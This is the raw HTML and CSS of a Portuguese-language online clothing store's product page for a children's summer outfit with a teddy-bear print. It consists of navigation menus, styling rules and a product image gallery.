                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>         
             
           </div>   
                                                                                                          
   


                                               
  <div class="header__bot border_false dn db_lg"><div class="container">
   <div class="row no-gutters al_center"><div class="col ha8_nav"><nav class="nt_navigation tl hover_side_up"> 
   <ul id="nt_menu_id" class="nt_menu in_flex wrap al_center"><li id="item_a471ecca-6786-471e-bf14-f702afd7169b" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
               <a class="lh__1 flex al_center pr" href="/" target="_self"><i class="las la-home"></i>Ínicio</a></li><li id="item_bfaf5367-6d0d-414a-9a4c-7dda49157125" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Roupas</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=bfaf5367-6d0d-414a-9a4c-7dda49157125&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Categorias</a><div class="sub-menu"><div class="lazy_menu lazyload" data-include="/search?q=206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2&view=header"><div class="lds_bginfinity pr"></div></div></div></li><li id="item_59e7bc39-86f6-4c75-aeb8-dcfb120d2dce" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Coleções</a>
               <div class="cus sub-menu"><div class="container" style="width:850px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=59e7bc39-86f6-4c75-aeb8-dcfb120d2dce&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_f5ec6c88-eea6-48d4-96c6-f8c8d30bce14" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Estações</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f5ec6c88-eea6-48d4-96c6-f8c8d30bce14&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_f9472abf-da9d-4722-9525-b7c2e4474cf8" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Calçados</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f9472abf-da9d-4722-9525-b7c2e4474cf8&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_58863ddd-9856-4ba8-b4d1-b78adeb75736" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Acessórios</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=58863ddd-9856-4ba8-b4d1-b78adeb75736&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li></ul>
</nav>
</div>
        <div class="col-3 fs__12 ha8_txt tr">

<style>
    
.truck_cab {
    display: flex;
    padding: 5px !important;
    color:#565656;
    align-items: center;
    font-size: 14px;
}
.truck_cab i {
    margin: 0 8px 0 0;  
    font-size: 23px;
}  
@media(max-width:768px) {.truck_cab_link{display:none;}}       
</style>
          
          <a class="truck_cab_link" href="/pages/acompanhe-seu-pedido">
            <span class="truck_cab"><i class="las la-truck"></i> 
                Rastrear pedido 
            </span>
          </a>
        </div>
    </div>
    
  </div></div><style data-shopify>.ha8_cat h5 {
          background-color: rgba(0,0,0,0);
          color: #565656;
      }
      .header__mid .css_h_se {min-height: 100px}
      .header__bot,
      .header__mid .nt_menu{min-height: 50px}
      .ha8_cat h5,.nt_menu >li>a{height:50px}
      .header__bot.border_true {border-color:#163b86}
      .header__bot {
       background: linear-gradient(72deg, rgba(213, 252, 240, 1) 1%, rgba(219, 239, 244, 1) 21%, rgba(219, 239, 244, 1) 22%, rgba(255, 243, 241, 1) 61%);
      }.header__bot .ha8_nav .nt_menu>li>a, .header__bot .ha8_txt, .header__bot .ha8_txt a {
        color: #353535 !important;
      }
      .header__bot .ha8_txt {
          max-width: max-content;
      }
      .header__bot .ha8_nav .nt_menu>li>a>i {
        color: rgba(53, 53, 53, 0.6) !important;
      }
       .header__bot .ha8_nav .nt_menu>li.has-children>a:after {
        color: rgba(53, 53, 53, 0.45) !important;
      }</style><style>
  
#shopify-section-header_rawart {  
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;  
}    
header .container {  
    display: block;
    min-width: 100%;  
}    
header .branding.ts__05.lh__1 {  
    display: flex;
    align-items: center;  
}  
header .row.al_center.css_h_se {  
    display: flex;
    justify-content: space-between;  
}  
header .col-lg-3.col-md-4.col-3.tr {  
    display: flex;
    justify-content: flex-end;
    max-width: max-content;  
}    
.header__mid {    
    background: linear-gradient(91deg, rgba(219, 239, 244, 1), rgba(213, 252, 240, 1) 2%, rgba(219, 239, 244, 1) 21%, rgba(255, 243, 241, 1) 62%, rgba(255, 243, 241, 1) 100%, rgba(221, 232, 244, 1) 100%, rgba(220, 235, 244, 1) 100%, rgba(217, 243, 244, 1) 100%, rgba(216, 244, 240, 1) 100%, rgba(225, 224, 244, 1) 100%);
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:; 
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    height: 100px;
    align-items: center;    
}  
.header__bot {  
    background: ;
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:;                           
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;  
}  
                              
header #ntheader {z-index: 600;}
                              
header .nt_menu li {z-index: 100;}                              
                              
.clhovermq .cart_pos_dropdown:not(.template-cart) .icon_cart:hover a {                              
    color: #565656 !important;
    opacity: 0.5;                              
}                               
.iccl-user:before, .iccl-cart:before, .nt_action .tcount, .push-menu-btn>svg {                              
    color: #565656;
    fill: #565656;                              
}                               
.nt_action .tcount, .toolbar_count {    
    background: #ff9090;
    min-width: 0;    
} 
                              
@media (min-width:769px) {                              
                              
.icon_cart.pr.in_flex.al_center {
    display: inline-flex;
    width: 37%;
    justify-content: flex-end;
  }                              
}
                              
@media (max-width:768px) {
                              
header .col-lg-3.col-md-4.col-3.tr {  
    display: flow-root;
  }                                                              
}
                              
/* Caixa de Pesquisa */
  
.cl_h_search {  
   -webkit-flex: 1 1;
   -ms-flex: 1 1;
   flex: 1 1;
   max-width: 100%;
   padding: 10px;                            
}  

.cl_h_search .mini_cart_content {box-shadow: 0 0 0 0 black;}                              
  
header .mini_cart_content.fixcl-scroll.widget {  
    background: none;
    max-width: 100%;
    margin: 0 auto;
    padding: 6px;
    border-radius: 6px;
} 
.fixcl-scroll-content.product_list_widget.mh_js_cat {
    background: white;
    border-radius: 6px;
    box-shadow: 0px 3px 13px -11px black;
}                                
.h_search_frm {        
    background: #ffffff;
    width: 100%;
    max-width: 100% !important;
    height: auto;
    
    padding: 0; 
}      
                              
input.h_search_ip.js_iput_search {color: #222222;}                                 
                              
.h_search_btn.js_btn_search {  
    background: #ff9090;                          
    display: flex;
    padding: 0 5px;
    margin: 0 4px 0 0;
    width: auto;
    height: 28px;
    min-height: 0;
    min-width: 0;                          
    color: #ffffff;
    align-items: center;
    justify-content: center;  
}                                
.h_search_frm svg {
    width: 19px;
    fill: #ffffff;                          
}                                
                              

                           
@media (max-width: 320px){
.frm_search_cat.col-auto {height: 15px;}
}                              
                              

                              
                                                         
  
.h_search_ip.js_iput_search {height: 34px;}  
  
.h_search_btn.js_btn_search .la-search:before {font-size: 20px;}
  
.frm_search_cat.col-auto select {  
    margin: 0;
    height: 34px;  
} 
  
/* Carrinho */  

header .row.mb__10.pb__10 { 
    padding: 4px 0;
    border-radius: 6px;
    box-shadow: 0 5px 5px -8px black;
  
}   
header .row.mb__10.pb__10:hover {background: #f9f9f9;}                              
  
.nt_fk_full {z-index: 500;}  
  
/* ----------------------------- */   
  
header .lh__1.flex.al_center.pr {font-weight: 400;}    
header .cb.chp.db.push_side {
    display: flex;
    align-items: center;                          
}  
  
header #login_name {  
    margin: 0 8px 0 0;
    flex: none;
    font-weight: 500;
    color: #565656;                            
}
  
@media (min-width: 769px) {  
   
header .dib {flex: none;}  
                              
header .dib.truncate {
    margin: 2px 0 0 0;
     font-weight: bold;   
}                              
  
header .col-lg-3.col-md-4.col-6.tc.tl_lg {  
    min-width: max-content;
    flex: 0;  
}  
                              

  
.nt_fk_canvas {
 
    position: fixed;
    top: 0;
    bottom: 0;
    width: 300px;
    background-color: #fff;
    right: 0;
    overflow: visible !important;
    -webkit-overflow-scrolling: touch;
    transition: transform .2s;
    -webkit-transform: translate3d(0%,0%,0);
    transform: translate3d(0%,0%,0);
    box-shadow: 0 0 0px 0 rgb(0 0 0 / 50%) !important;
    display: block;
    border-radius: 10px;
    z-index: 505;
    display: none;  
}    
#nt_login_canvas {  
    background: none;
    height: 410px;
    margin: 55px 0 0 0;
    text-align: left;  
}   
.nt_fk_canvas.act_opened {  
   display: flex;
   flex-direction: column;                             
}    
#customer_login, #RegisterForm, #customer_login, #RecoverForm {  
    background: white;
    border-radius: 10px;  
}   
#nt_login_canvas::before {  
    content: url(//lojaclickcerto.com/cdn/shop/t/14/assets/setacima.svg?v=25393662530201979521660070539);
    position: absolute;
    bottom: 100%;
    width: 18px;
    height: 0;
    transform: rotateX(45deg);
    right: 6px;
    left: calc(69% - 8px);
    opacity: 0;
    animation-name: fadeInUp;
    -webkit-animation-name: fadeInUp;
    animation-duration: 1s;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both;  
    z-index: 1;                          
} 
  
/* Animation */

@keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {        
        transform: rotateX(45deg);
        opacity: 1;
        height: 12px;
    }
}

@-webkit-keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {
        opacity: 1;
        transform: rotateX(45deg);
        height: 12px;
    }
}
                              
                              
  
/* Sub Menu */    
  
.h_cat_nav.pa.op__0.mh_js_cat {                              
    background: none;
    display: none;
    width: 100%;
    margin: -10px 0 0 0;
    padding: 10px 0 0 0;  
}                                 
header .col-auto.ha8_cat:hover .h_cat_nav.pa.op__0.mh_js_cat {
    display: block;
    top: auto;
}                                
.ha8_cat h5 {  
    width: 100%;
    height: 33px !important;
    border: 1px solid #ffffff4a;
    border-radius: 4px;
    margin: 5px -8px 5px 7px;  
} 
  
header .col-auto.ha8_cat {position: inherit;}  

.h_cat_nav>ul li { 
    background: #efefef;
    display: block;
    box-sizing: border-box;
    border-radius: 6px;
    margin: 5px;
    float: left;  
} 
.h_cat_nav>ul li:not(:last-child)>a:before {background: none !important;}  
  
.h_cat_nav a:hover {  
    border-radius: 6px;
    margin: 0;
    box-shadow: 0px 0px 7px -4px black inset;  
}  
                              
span.lbc_nav {                              
    font-size: 8px;
    padding: 0 5px;                              
}                                                                                          
  
} 
  
/* ----------------------------- */    
  
  
@media (max-width: 768px) {
  
header .col-6.dn.db_lg.cl_h_search, .header__bot {display: none;}
  
.act_opened #nt_menu_canvas:after {  
    background: black;
    content: 'x';
    position: absolute;
    display: flex;
    width: 50px;
    font-size: 35px;
    color: white;
    top: 81px;
    right: -50px;
    justify-content: center;
    align-items: center;
    z-index: -1;
    border: 0;
    pointer-events: none;  
} 
                              
header .row.al_center.css_h_se {flex-wrap: nowrap;}                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {display: flex;}                               
header .row.al_center.css_h_se {justify-content: center;}
 
}  
                              
@media (max-width: 1024px) {                               
                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {flex: auto;}                              
.mb_nav_tabs.flex.al_center.mb_cat_true {align-items: baseline;}                                                            
.glow-subnav-template, .whatsapp-top {display: none;}                              
                              
}</style></div><div id="colorline"></div> 
	</div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div></header>

                                                                                                             
                                                                                                            

  
<div id="nt_content"><style>

.row.theiaStickySidebar.sticky .flickity-viewport {border-radius: 10px;}   
  
.row.theiaStickySidebar.sticky .flickity-viewport span.nt_bg_lz.lazyloaded {
    overflow: visible !important;
    margin: 6px 0 0 0;
    border-radius: 10px;
}  
  
.row.theiaStickySidebar.sticky .t4_show {overflow: auto;} 
  
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar {
    width: 3px;
    height: 3px;
    background-color: #F5F5F5;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #e9e9e9;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #f9f9f9;
}   
  
.btn_pnav_prev.pe_none, .btn_pnav_next.pe_none {  
    width: 25px;
    height: 25px;
    min-height: 0;
    border-radius: 4px;
    border: 1px solid #dddddd !important;
    bottom: -28px;
    color: #d1d1d1 !important;  
}   
.row.theiaStickySidebar.sticky .p-nav .n-item {
  padding: 0 12px;
  overflow: inherit;
}   
  
@media(max-width:768px){
  .row.theiaStickySidebar.sticky .flickity-viewport {padding: 0 0 68px 0;}
}  
  
</style>

<div class="sp-single sp-single-1 des_pr_layout_2 mb__60"><div class="bgbl pt__20 pb__20 lh__1">
   <div class="container">
    <div class="row al_center">
      <div class="col"><nav class="sp-breadcrumb"><a href="/" class="dib">Home</a><i class="facl facl-angle-right"></i>Conjunto Infantil Verão Ursinhos</nav></div></div>
   </div>
  </div>
<script type="text/javascript" src="//lojaclickcerto.com/cdn/shop/t/14/assets/sticky.min.js?v=35807239495043136281660070540"></script>
<script type="text/javascript">var sticky = new Sticky('.sticky');</script>
 <div class="container container_cat cat_default">
      <div class="row product mt__40" id="product-8281634013399" data-featured-product-se data-id="_ppr"><div class="col-md-12 col-12 thumb_left">
            <div class="row mb__50 pr_sticky_content">
               <div class="col-md-6 col-12 pr product-images img_action_none pr_sticky_img" data-pr-single-media-group data-sticky-container>
                  <div class="row theiaStickySidebar sticky" style="margin: 0px;">

      <div class="col-12 col-lg col_thumb">
         <div class="p-thumb fade_flick_1 p-thumb_ppr images sp-pr-gallery equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickity='{"initialIndex": ".media_id_32678904365271","fade":false,"draggable":">1","cellSelector": ".p-item:not(.is_varhide)","cellAlign": "center","wrapAround": true,"autoPlay": false,"prevNextButtons":true,"adaptiveHeight": true,"imagesLoaded": false, "lazyLoad": 0,"dragThreshold" : 6,"pageDots": false,"rightToLeft": false }'><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904365271" data-mdid="32678904365271" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_2_1x1.jpg?v=1708713598" data-ratio="1.1660117878192535" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_2.jpg?v=1708713598" data-width="1187" data-height="1018" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:85.76242628475147%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_2.jpg?v=1708713598" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904430807" data-mdid="32678904430807" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_4_1x1.jpg?v=1708713684" data-ratio="1.119811320754717" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_4.jpg?v=1708713684" data-width="1187" data-height="1060" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:89.30075821398484%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_4.jpg?v=1708713684" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904463575" data-mdid="32678904463575" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_1x1.jpg?v=1708713684" data-ratio="1.1380632790028764" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16.jpg?v=1708713684" data-width="1187" data-height="1043" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:87.86857624262846%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16.jpg?v=1708713684" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904725719" data-mdid="32678904725719" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_1x1.jpg?v=1708713684" data-ratio="1.1493695441319107" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18.jpg?v=1708713684" data-width="1185" data-height="1031" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:87.0042194092827%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18.jpg?v=1708713684" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904529111" data-mdid="32678904529111" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_3_1x1.jpg?v=1708713684" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684" data-width="1200" data-height="1200" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904398039" data-mdid="32678904398039" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_3_1x1.jpg?v=1708713682" data-ratio="1.1086474501108647" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_3.jpg?v=1708713682" data-width="1000" data-height="902" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:90.2%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_3.jpg?v=1708713682" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904496343" data-mdid="32678904496343" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_1_1x1.jpg?v=1708713682" data-ratio="1.0526315789473684" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_1.jpg?v=1708713682" data-width="1000" data-height="950" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:95.00000000000001%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_1.jpg?v=1708713682" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904561879" data-mdid="32678904561879" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17_1x1.jpg?v=1708713682" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682" data-width="1200" data-height="1200" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904594647" data-mdid="32678904594647" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_1_1x1.jpg?v=1708713682" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_1.jpg?v=1708713682" data-width="1200" data-height="1200" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_1.jpg?v=1708713682" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904627415" data-mdid="32678904627415" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_2_1x1.jpg?v=1708713682" data-ratio="1.095290251916758" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_2.jpg?v=1708713682" data-width="1000" data-height="913" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:91.29999999999998%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_2.jpg?v=1708713682" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904660183" data-mdid="32678904660183" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_3_1x1.jpg?v=1708713682" data-ratio="1.095290251916758" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_3.jpg?v=1708713682" data-width="1000" data-height="913" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:91.29999999999998%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.18_3.jpg?v=1708713682" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904758487" data-mdid="32678904758487" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.14_1x1.jpg?v=1708713655" data-ratio="1.2843295638126009" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.14.jpg?v=1708713655" data-width="795" data-height="619" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:77.86163522012579%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.14.jpg?v=1708713655" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_32678904791255" data-mdid="32678904791255" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_1_1x1.jpg?v=1708713670" data-ratio="1.1364942528735633" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_1.jpg?v=1708713670" data-width="791" data-height="696" data-cap="Conjunto Infantil Verão Ursinhos" style="padding-top:87.98988621997471%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/files/WhatsAppImage2024-02-23at09.01.16_1.jpg?v=1708713670" loading="lazy" alt="Conjunto Infantil Verão Ursinhos"></noscript>
   </div></div><style>
  
.label_style_rectangular .nt_label {
    width: auto;
    padding: 0 5px;
}  
    
</style>

<span class="tc nt_labels pa pe_none cw">
  
  
  
  <span class="onsale nt_label">
  <span>-26%</span>
  </span></span><div class="p_group_btns pa flex"></div></div>
      <div class="col-12 col-lg-auto col_nav nav_medium"><div class="p-nav ratio_imgtrue row equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickityjs='{"initialIndex": ".media_id_32678904365271","cellSelector": ".n-item:not(.is_varhide)","cellAlign": "left","asNavFor": ".p-thumb","wrapAround": true,"draggable": ">1","autoPlay": 0,"prevNextButtons": 0,"percentPosition": 1,"imagesLoaded": 0,"pageDots": 0,"groupCells": 3,"rightToLeft": false,"contain":  1,"freeScroll": 0}'><div class="col-3 col-lg-12"><img class="w__100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201187%201018%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Conjunto Infantil Verão Ursinhos"></div></div><button type="button" aria-label="Previous" class="btn_pnav_prev pe_none"><i class="las la-angle-up"></i></button><button type="button" aria-label="Next" class="btn_pnav_next pe_none"><i class="las la-angle-down"></i></button></div>   
                    
 
                    
</div>
</div>
         
              
                           
       
                 <div class="col-md-6 col-12 product-infors pr_sticky_su">             
                   <div class="theiaStickySidebar"><div id="shopify-section-pr_summary" class="shopify-section summary entry-summary mt__30"><style>
  
    
  
.top_product {    
   width: 100%;    
   margin: 0 !important;
   border-radius: 10px;    
   flex-direction: column;
   
}  
.pr_short_des {margin: 0 0 25px 0;}   
  
@media (max-width: 768px) {
    
.top_product {
    padding: 0;
    box-shadow: 0 0 0 0 black;    
  }  
}  

.price.price_varies {display: none !important;} // fix price
  
</style>

<div class="top_product">
<style>
@media (max-width: 768px) { 
   #shopify-section-pr_summary {margin: 25px 0 0 0;}  
}
  
</style>

<h1 class="product_title entry-title" style="font-size: 24px">Conjunto Infantil Verão Ursinhos 
  

  
  
  
</h1>   
  
<!-- Start Areviews product title Rating Code -->
<div class='areviews_header_stars'></div> 
